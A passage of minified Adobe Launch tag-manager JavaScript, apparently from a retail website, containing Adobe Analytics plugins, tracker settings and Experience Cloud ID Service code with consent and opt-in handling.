Date(),cval,sval,ct=e.getTime();d=d?d:30;cn=cn?cn:'s_nr';e.setTime(ct+d*24*60*60*1000);cval=s.c_r(cn);if(cval.length==0){s.c_w(cn,ct+'-New',e);return'New';}sval=s.split(cval,'-');if(ct-sval[0]<30*60*1000&&sval[1]=='New'){s.c_w(cn,ct+'-New',e);return'New';}else{s.c_w(cn,ct+'-Repeat',e);return'Repeat';}"),e.split=new Function("l","d","var i,x=0,a=new Array;while(l){i=l.indexOf(d);i=i>-1?i:l.length;a[x++]=l.substring(0,i);l=l.substring(i+d.length);}return a"),e.performanceTiming=new Function("v","var s=this;if(v)s.ptv=v;if(typeof performance!='undefined'){s.performanceWrite();s.pi=setInterval(function(){s.performanceWrite()},250);if(!s.ptc||s.linkType=='e'){s.performanceRead();}else{s.rfe();s[s.ptv]='';}}"),e.performanceWrite=new Function("","var s=this;if(performance.timing.loadEventEnd>0)clearInterval(s.pi);try{if(s.c_r('s_ptc')==''&&performance.timing.loadEventEnd>0){try{var pt=performance.timing;var pta='';pta=s.performanceCheck(pt.fetchStart,pt.navigationStart);pta+='^^'+s.performanceCheck(pt.domainLookupStart,pt.fetchStart);pta+='^^'+s.performanceCheck(pt.domainLookupEnd,pt.domainLookupStart);pta+='^^'+s.performanceCheck(pt.connectEnd,pt.connectStart);pta+='^^'+s.performanceCheck(pt.responseStart,pt.connectEnd);pta+='^^'+s.performanceCheck(pt.responseEnd,pt.responseStart);pta+='^^'+s.performanceCheck(pt.loadEventStart,pt.domLoading);pta+='^^'+s.performanceCheck(pt.loadEventEnd,pt.loadEventStart);pta+='^^'+s.performanceCheck(pt.loadEventEnd,pt.navigationStart);s.c_w('s_ptc',pta);if(sessionStorage&&navigator.cookieEnabled&&s.ptv!='undefined'){var pe=performance.getEntries();var tempPe='';for(var i=0;i<pe.length;i++){tempPe+='!';tempPe+=pe[i].name.indexOf('?')>-1?pe[i].name.split('?')[0]:pe[i].name;tempPe+='|'+(Math.round(pe[i].startTime)/1000).toFixed(1)+'|'+(Math.round(pe[i].duration)/1000).toFixed(1)+'|'+pe[i].initiatorType;}sessionStorage.setItem('s_pec',tempPe);}}catch(err){return;}}}catch(err){return;}"),e.performanceCheck=new Function("a","b","if(a>=0&&b>=0){if((a-b)<60000&&((a-b)>=0)){return((a-b)/1000).toFixed(2);}else{return 600;}}"),e.performanceRead=new Function("","var s=this;if(performance.timing.loadEventEnd>0)clearInterval(s.pi);var cv=s.c_r('s_ptc');if(s.pte){var ela=s.pte.split(',');}if(cv!=''){var cva=s.split(cv,'^^');if(cva[1]!=''){for(var x=0;x<(ela.length-1);x++){s.events=s.apl(s.events,ela[x]+'='+cva[x],',',2);}}s.events=s.apl(s.events,ela[ela.length-1],',',2);}s.linkTrackEvents=s.apl(s.linkTrackEvents,s.pte,',',2);s.c_w('s_ptc','',0);if(sessionStorage&&navigator.cookieEnabled&&s.ptv!='undefined'){s[s.ptv]=sessionStorage.getItem('s_pec');sessionStorage.setItem('s_pec','',0);}else{s[s.ptv]='sessionStorage Unavailable';}s.ptc=true;"),e.rfe=new Function("","var s=this;var ea=s.split(s.events,',');var pta=s.split(s.pte,',');try{for(x in pta){s.events=s.rfl(s.events,pta[x]);s.contextData['events']=s.events;}}catch(e){return;}"),e.rfl=new Function("l","v","d1","d2","ku","var s=this,R=new Array(),C='',d1=!d1?',':d1,d2=!d2?',':d2,ku=!ku?0:1;if(!l)return'';L=l.split(d1);for(i=0;i<L.length;i++){if(L[i].indexOf(':')>-1){C=L[i].split(':');C[1]=C[0]+':'+C[1];L[i]=C[0];}if(L[i].indexOf('=')>-1){C=L[i].split('=');C[1]=C[0]+'='+C[1];L[i]=C[0];}if(L[i]!=v&&C)R.push(C[1]);else if(L[i]!=v)R.push(L[i]);else if(L[i]==v&&ku){ku=0;if(C)R.push(C[1]);else R.push(L[i]);}C='';}return s.join(R,{delim:d2})"),e.apl=new Function("l","v","d","u","var s=this,m=0;if(!l)l='';if(u){var i,n,a=s.split(l,d);for(i=0;i<a.length;i++){n=a[i];m=m||(u==1?(n==v):(n.toLowerCase()==v.toLowerCase()));}}if(!m)l=l?l+d+v:v;return l"),e.governor=new Function("","var s=this;if(typeof s.hl=='undefined'){s.hl=60;}if(typeof s.ht=='undefined'){s.ht=60;}if(typeof s.he=='undefined'){s.he=60;}if(s.Util.cookieRead('s_hg')==8){var i=new Date(),y=i.getFullYear(),m=i.getMonth(),d=i.getDate(),i=new Date(y,m,d+s.he);s.Util.cookieWrite('s_hg',9,i);return;}var f=s.Util.cookieRead('s_hc'),g=Number(s.Util.cookieRead('s_ht')),h=Math.floor((new Date()).getTime()),ha=f!=''?f.split('|').map(Number):[0,0,0,0,0],i=ha.reduce(function(ha,b){return ha+b;},0),j=g==0?0:Math.floor(((h-g)/(s.ht/6))/1000);if(g==0)s.Util.cookieWrite('s_ht',h);if(i<s.hl){if(j>=1){if(j>=6){ha=[0,0,0,0,0];}else{for(var k=0;k<j;k++){ha.unshift(0);ha.pop();}}s.Util.cookieWrite('s_ht',h);}}else{s.Util.cookieWrite('s_hg',8);s.linkTrackVars+=',contextData.exceptionFlag';s.contextData['exceptionFlag']='true';s.tl(this,'o','exceptionFlag');}ha[0]++;s.Util.cookieWrite('s_hc',ha.join('|'));"),function(){function t(){n||(n=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Adobe Analytics")))}var n=!1;window._uxa=window._uxa||[],_uxa.push(["afterPageView",t]);var s="_cs_mk",a="_cs_id",r="; "+document.cookie;if(r){var i=r.split("; "+s+"="),o=r.split("; "+a+"=");if(i.length>1&&o.length>1)return;function c(t){var n=Math.random()+"_"+Date.now();t&&(n=t),e.eVar9=n;var a=function(){for(var e=0,t=document.domain,n=t.split("."),s="_gd"+(new Date).getTime();e<n.length-1&&-1==document.cookie.indexOf(s+"="+s);)t=n.slice(-1-++e).join("."),document.cookie=s+"="+s+";domain="+t+";";return document.cookie=s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+t+";",t}(),r=new Date,i=r.getTime();i+=18e5,r.setTime(i),document.cookie=s+"="+n+"; expires="+r.toUTCString()+";path=/;domain="+a,_uxa.push(["trackDynamicVariable",{key:"csMatchingKey",value:n}])}if(1==i.length)c();else{var l="";i&&(l=i[1].split(";")[0]),c(l)}}}()}},libraryCode:{type:"managed",accounts:{staging:["%custom code: staging rsid%"],production:["%custom code: production rsid%"],development:["%custom code: staging rsid%"]},useActivityMap:!0,scopeTrackerGlobally:!0},trackerProperties:{charSet:"UTF-8",currencyCode:"GBP",trackingServer:"metrics.thewhitecompany.com",trackInlineStats:!0,trackDownloadLinks:!0,trackExternalLinks:!0,linkExternalFilters:[],linkInternalFilters:["%eVar32 - Domain Name%","javascript:","mailto:","tel:"],trackingServerSecure:"smetrics.thewhitecompany.com",linkDownloadFileTypes:["avi","css","csv","doc","docx","eps","exe","jpg","js","m4v","mov","mp3","pdf","png","ppt","pptx","rar","svg","tab","txt","vsd","vxd","wav","wma","wmv","xls","xlsx","xml","zip"]}},modules:{"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,n,s){"use strict";var a=n("../sharedModules/getTracker"),r=n("../helpers/getNodeLinkText"),i=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},o=function(e){return i(e)?r(e):"link clicked"},c=function(e,t,n){if("page"===t.type)s.logger.info("Firing page view beacon."),e.t();else{var a={linkType:t.linkType||"o",linkName:t.linkName||o(n)};s.logger.info("Firing link track beacon using the values: "+JSON.stringify(a)+"."),e.tl(i(n)?n:"true",a.linkType,a.linkName)}};e.exports=function(e,t){return a().then((function(n){c(n,e,t.element)}),(function(e){s.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,n,s){"use strict";var a=n("../sharedModules/getTracker");e.exports=function(){return a().then((function(e){e.clearVars&&(s.logger.info("Clear variables."),e.clearVars())}),(function(e){s.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,n,s){"use strict";var a=n("../sharedModules/getTracker"),r=n("../helpers/applyTrackerVariables");e.exports=function(e,t){return a().then((function(n){s.logger.info("Set variables on the tracker."),r(n,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,n)}),(function(e){s.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,n,s){"use strict";var a,r=n("@adobe/reactor-cookie"),i=n("@adobe/reactor-promise"),o=n("@adobe/reactor-window"),c=n("../helpers/settingsHelper"),l=n("../helpers/augmenters"),d=n("../helpers/applyTrackerVariables"),u=n("../helpers/loadLibrary"),b=n("../helpers/generateVersion")(s.buildInfo.turbineBuildDate),m="beforeSettings",p=s.getSharedModule("adobe-mcid","mcid-instance"),g=function(e){return!e||"true"===r.get(e)},h=function(e){return i.all(l.map((function(t){var n;try{n=t(e)}catch(e){setTimeout((function(){throw e}))}return i.resolve(n)}))).then((function(){return e}))},v=function(e){return p&&(s.logger.info("Setting MCID instance on the tracker."),e.visitor=p),e},f=function(e){return s.logger.info('Setting version on tracker: "'+b+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=b:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+b&&(e.version+="-"+b),e},C=function(e,t,n){return t.loadPhase===m&&t.source&&(s.logger.info("Calling custom script before settings."),t.source.call(o,n)),d(n,e||{}),t.loadPhase!==m&&t.source&&(s.logger.info("Calling custom script after settings."),t.source.call(o,n)),n},A=function(e,t){return c.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),s.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},P=(a=s.getExtensionSettings(),g(a.trackingCookieName)?u(a).then(h).then(v).then(f).then(C.bind(null,a.trackerProperties,a.customSetup||{})).then(A.bind(null,a)):i.reject("EU compliance was not acknowledged by the user."));e.exports=function(){return P}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,n){"use strict";var s=n("../helpers/augmenters");e.exports=function(e){s.push(e)}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},n=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,s=function(e){return!(e&&e.nodeName&&e.nodeName.match(n))},a=function(e){var t=[],n=!1;return s(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var s=a(e);t=t.concat(s.supportedNodes),n=n||s.includesUnsupportedNodes}))):n=!0,{supportedNodes:t,includesUnsupportedNodes:n}},r=function(e,t,n){var s;return n&&n!==e.nodeName.toUpperCase()||(s=e.getAttribute(t)),s};e.exports=function(e){var n=t(e.innerText||e.textContent),s=a(e);if(!n||s.includesUnsupportedNodes){var i,o,c,l,d=[];s.supportedNodes.forEach((function(e){e.getAttribute&&(i=i||t(e.getAttribute("alt")),o=o||t(e.getAttribute("title")),c=c||t(r(e,"value","INPUT")),l=l||t(r(e,"src","IMG"))),e.nodeValue&&d.push(e.nodeValue)})),(n=t(d.join("")))||(n=t(i||o||c||l||""))}return n}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-window"),r={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[s.environment.stage]&&(t=e[s.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&a&&a._satellite&&a._satellite.company&&a._satellite.company.orgId&&(t=!0),t}};e.exports=r}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-query-string"),r=n("@adobe/reactor-window"),i=/eVar([0-9]+)/,o=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),l=function(e,t,n){return n.indexOf(e)===t},d=function(e,t,n){var s=Object.keys(t).filter(c.test.bind(c));return n&&s.push("events"),(s=s.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&l(e,t,s)})).join(",")},u=function(e,t){var n=t.map((function(e){return e.name}));return(n=n.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&l(e,t,n)})).join(",")},b=function(e,t,n){e[t]=n[t].join(",")},m=function(e,t,n){var s=n.dynamicVariablePrefix||"D=";n[t].forEach((function(t){var n;if("value"===t.type)n=t.value;else{var a=i.exec(t.value);if(a)n=s+"v"+a[1];else{var r=o.exec(t.value);r&&(n=s+"c"+r[1])}}e[t.name]=n}))},p={linkDownloadFileTypes:b,linkExternalFilters:b,linkInternalFilters:b,hierarchies:function(e,t,n){n[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:m,eVars:m,campaign:function(e,t,n){if("queryParam"===n[t].type){var s=a.parse(r.location.search);e[t]=s[n[t].value]}else e[t]=n[t].value},events:function(e,t,n){var s=n[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=s.join(",")}};e.exports=function(e,t){var n={};t=t||{},Object.keys(t).forEach((function(e){var s=p[e],a=t[e];s?s(n,e,t):n[e]=a})),n.events&&e.events&&e.events.length>0&&(n.events=e.events+","+n.events);var a=t&&t.events&&t.events.length>0,r=d(e,n,a);r&&(n.linkTrackVars=r);var i=u(e,t.events||[]);i&&(n.linkTrackEvents=i),s.logger.info('Applying the following properties on tracker: "'+JSON.stringify(n)+'".'),Object.keys(n).forEach((function(t){e[t]=n[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-load-script"),r=n("@adobe/reactor-window"),i=n("@adobe/reactor-promise"),o=n("./settingsHelper"),c=n("./pollHelper"),l=function(e,t){if(!r.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+r.AppMeasurement);s.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var n=r.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(s.logger.info("Setting the tracker as window.s"),r.s=n),n},d=function(e){var t=[];switch(e.libraryCode.type){case o.LIB_TYPES.MANAGED:t.push(s.getHostedLibFileUrl(o.MANAGED_LIB_PATHS.APP_MEASUREMENT)),o.isActivityMapEnabled(e)&&t.push(s.getHostedLibFileUrl(o.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case o.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case o.LIB_TYPES.REMOTE:t.push("https:"===r.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(o.isAudienceManagementEnabled(e)){var n={namespace:r._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=n,t.push(s.getHostedLibFileUrl(o.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},u=function(e){return i.all(d(e).map((function(e){return s.logger.info("Loading script: "+e),a(e)})))},b=function(e,t){if(e.libraryCode.accounts)if(t.sa){var n=o.getReportSuites(e.libraryCode.accounts);s.logger.info('Setting the following report suites on the tracker: "'+n+'"'),t.sa(n)}else s.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},m=function(e){if(r[e])return s.logger.info('Found tracker located at: "'+e+'".'),r[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=u(e);switch(e.libraryCode.type){case o.LIB_TYPES.MANAGED:var n=o.getReportSuites(e.libraryCode.accounts);return t.then(l.bind(null,e,n));case o.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,r,e.libraryCode.trackerVariableName)).then(b.bind(null,e));case o.LIB_TYPES.CUSTOM:case o.LIB_TYPES.REMOTE:return t.then(m.bind(null,e.libraryCode.trackerVariableName)).then(b.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,n=function(e){return e.getUTCDate().toString(36)},s=function(e){return e.substr(e.length-1)},a=function(e){return Math.floor(e.getUTCHours()/t)},r=function(e){var t=(e.getUTCMonth()+1+12*a(e)).toString(36);return s(t)},i=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+i(t)+r(t)+n(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-promise"),r=40,i=250,o=function(e,t,n){s.logger.info('Found property located at: "'+t+'"].'),e(n)},c=function(e,t){return new a((function(n,s){if(e[t])return o(n,t,e[t]);var a=1,c=setInterval((function(){e[t]&&(o(n,t,e[t]),clearInterval(c)),a>=r&&(clearInterval(c),s(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),a++}),i)}))};e.exports={poll:function(e,t){return s.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}}}},"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"A1AB3E2C5A01811C0A495EDA@AdobeOrg",variables:[{name:"trackingServer",value:"thewhitecompany.d3.sc.omtrdc.net"}],isIabContext:!1,doesOptInApply:!0,isOptInStorageEnabled:!1,preOptInApprovalInput:"%OneTrust - Consent Categories for Opt In%"},modules:{"adobe-mcid/src/lib/dataElements/ecid.js":{name:"ecid",displayName:"ECID",script:function(e,t,n){"use strict";var s;n("../sharedModules/mcidInstance").onReceiveEcid((function(e){s=e})),e.exports=function(){return s}}},"adobe-mcid/src/lib/actions/setCustomerIds.js":{name:"set-customer-ids",displayName:"Set Customer IDs",script:function(e,t,n,s){"use strict";var a=n("../sharedModules/mcidInstance"),r=s.logger,i=function(e){return"string"==typeof e&&e.length>0},o=function(e){var t={},n=[];return e.forEach((function(e){var s=e.integrationCode,a=e.value;i(s)&&i(a)?(t[s]={id:a},e.hasOwnProperty("authState")&&(t[e.integrationCode].authState=e.authState),e.hasOwnProperty("hashType")&&(t[e.integrationCode].hashType=e.hashType)):n.push(e)})),n.length&&r.warn("Rejected these customer ids: "+JSON.stringify(n)),t};e.exports=function(e){if(a){var t=o(e.customerIds);a.setCustomerIDs(t),r.info("Set Customer IDs: "+JSON.stringify(t))}else r.warn("MCID instance cannot be found. Cannot set Customer IDs.")}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-document"),r=n("../codeLibrary/VisitorAPI"),i=n("../../view/utils/timeUnits"),o=function(e){return e.reduce((function(e,t){var n=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=n,e}),{})},c=function(e){var t=s.getExtensionSettings();if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var n=o(t.variables||[]),a=t.doesOptInApply;a&&("boolean"==typeof a?n.doesOptInApply=a:t.optInCallback&&(n.doesOptInApply=t.optInCallback));var r=t.isOptInStorageEnabled;r&&(n.isOptInStorageEnabled=r);var c=t.optInCookieDomain;c&&(n.optInCookieDomain=c);var l=t.optInStorageExpiry;if(l){var d=t.timeUnit;if(d&&i[d]){var u=l*i[d];n.optInStorageExpiry=u}}else!0===r&&(n.optInStorageExpiry=33696e3);var b=t.previousPermissions;b&&(n.previousPermissions=b);var m=t.preOptInApprovals;if(m)n.preOptInApprovals=m;else{var p=t.preOptInApprovalInput;p&&(n.preOptInApprovals=p)}var g=t.isIabContext;g&&(n.isIabContext=g);var h=e.getInstance(t.orgId,n);return s.logger.info('Created instance using orgId: "'+t.orgId+'"'),s.logger.info("Set variables: "+JSON.stringify(n)),h.getMarketingCloudVisitorID((function(e){s.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),h},l=function(e){return(s.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},d=null;_satellite.getVisitorId=function(){return d},l(a.location.pathname)?s.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):d=c(r),e.exports=d},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=(function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function n(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var n=this.callbacks[e].push(t)-1,s=this;return function(){s.callbacks[e].splice(n,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var n=this.callbacks[e].shift();"function"==typeof n?n.apply(null,t):n instanceof Array&&n[1].apply(n[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!w.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var n=void 0!==e[t]?e[t]:"";this.execute(t,n)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function s(e,t,n){var s=null==e?void 0:e[t];return void 0===s?n:s}function a(e){for(var t=/^\d+$/,n=0,s=e.length;n<s;n++)if(!t.test(e[n]))return!1;return!0}function r(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function i(e,t){for(var n=0;n<e.length;n++){var s=parseInt(e[n],10),a=parseInt(t[n],10);if(s>a)return 1;if(a>s)return-1}return 0}function o(e,t){if(e===t)return 0;var n=e.toString().split("."),s=t.toString().split(".");return a(n.concat(s))?(r(n,s),i(n,s)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function l(e){return"function"==typeof e||e instanceof Array&&e.length}function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=de("log",e,t),this.warn=de("warn",e,t),this.error=de("error",e,t)}function u(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Ee,set:Ee,remove:Ee};var n={remove:function(){t.remove(e)},get:function(){var n=t.get(e),s={};try{s=JSON.parse(n)}catch(n){s={}}return s},set:function(s,a){a=a||{};var r=n.get(),i=Object.assign(r,s);t.set(e,JSON.stringify(i),{domain:a.optInCookieDomain||"",cookieLifetime:a.optInStorageExpiry||3419e4,secure:a.secure,sameSite:a.sameSite,expires:!0})}};return n}function b(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function m(){function e(e,t){var n=ge(e);return n.length?n.every((function(e){return!!t[e]})):he(t)}function t(){_(T),D(te.COMPLETE),f(v.status,v.permissions),o&&h.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:l,secure:b,sameSite:m}),C.execute(Ve)}function n(e){return function(n,s){if(!ve(n))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return D(te.CHANGED),Object.assign(T,fe(ge(n),e)),s||t(),v}}var s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=s.doesOptInApply,r=s.previousPermissions,i=s.preOptInApprovals,o=s.isOptInStorageEnabled,c=s.optInCookieDomain,l=s.optInStorageExpiry,d=s.isIabContext,b=s.secureCookie,m=s.sameSiteCookie,p=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,g=Te(r);De(g,"Invalid `previousPermissions`!"),De(i,"Invalid `preOptInApprovals`!");var h=u({cookieName:"adobeujs-optin"},{cookies:p}),v=this,f=ee(v),C=oe(),A=Pe(g),P=Pe(i),y=o?h.get():{},k={},S=function(e,t){return ye(e)||t&&ye(t)?te.COMPLETE:te.PENDING}(A,y),E=function(e,t,n){var s=fe(ie,!a);return a?Object.assign({},s,e,t,n):s}(P,A,y),T=Ce(E),D=function(e){return S=e},_=function(e){return E=e};v.deny=n(!1),v.approve=n(!0),v.denyAll=v.deny.bind(v,ie),v.approveAll=v.approve.bind(v,ie),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,P)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t?v.on(te.COMPLETE,e):Ee;return!a||a&&v.isComplete||i?e(v.permissions):t||C.add(Ve,(function(){return e(v.permissions)})),n},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(je);k[e.name]||(k[e.name]=e,e.onRegister.call(e,v))},v.execute=we(k),v.memoizeContent=function(e){Se(e)&&h.set(e,{optInCookieDomain:c,optInStorageExpiry:l,secure:b,sameSite:m})},v.getMemoizedContent=function(e){var t=h.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return E}},status:{get:function(){return S}},Categories:{get:function(){return ne}},doesOptInApply:{get:function(){return!!a}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(k)}},isIabContext:{get:function(){return d}}})}function p(e,t){function n(){a=null,e.call(e,new b("The call took longer than you wanted!"))}function s(){a&&(clearTimeout(a),e.apply(e,arguments))}if(void 0===t)return e;var a=setTimeout(n,t);return s}function g(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var n={};return window.__tcfapi=function(e,s,a,r){var i=Math.random()+"",o={__tcfapiCall:{command:e,parameter:r,version:s,callId:i}};n[i]=a,t.postMessage(o,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var s=t.__tcfapiReturn;"function"==typeof n[s.callId]&&(n[s.callId](s.returnValue,s.success),delete n[s.callId])}}),!1),window.__tcfapi}me.error("__tcfapi not found")}else me.error("__tcfapi not found")}function h(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s=!0===e.vendor.consents[t],a=n.every((function(t){return!0===e.purpose.consents[t]}));return s&&a}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,n=oe(),s={transparencyAndConsentData:null},a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return s[e]=t};e.fetchConsentData=function(e){var t=p(e.callback,e.timeout);r({callback:t})},e.isApproved=function(e){var t=e.callback,n=e.category,a=e.timeout;if(s.transparencyAndConsentData)return t(null,h(s.transparencyAndConsentData,se[n],ae[n]));var i=p((function(e,s){t(e,h(s,se[n],ae[n]))}),a);r({category:n,callback:i})},e.onRegister=function(n){t=n;var s=Object.keys(se),a=function(e,t){!e&&t&&(s.forEach((function(e){var s=h(t,se[e],ae[e]);n[s?"approve":"deny"](e,!0)})),n.complete())};e.fetchConsentData({callback:a})};var r=function(e){var r=e.callback;if(s.transparencyAndConsentData)return r(null,s.transparencyAndConsentData);n.add("FETCH_CONSENT_DATA",r),i((function(e,r){if(r){var i=Ce(e),o=t.getMemoizedContent("iabConsentHash"),c=be(i.tcString).toString(32);i.consentString=e.tcString,i.hasConsentChangedSinceLastCmpPull=o!==c,a("transparencyAndConsentData",i),t.memoizeContent({iabConsentHash:c})}n.execute("FETCH_CONSENT_DATA",[null,s.transparencyAndConsentData])}))},i=function(e){var t=Fe(se),n=g();"function"==typeof n&&n("getTCData",2,e,t)}}var f="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,n,s=1;s<arguments.length;++s)for(t in n=arguments[s])Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t]);return e};var 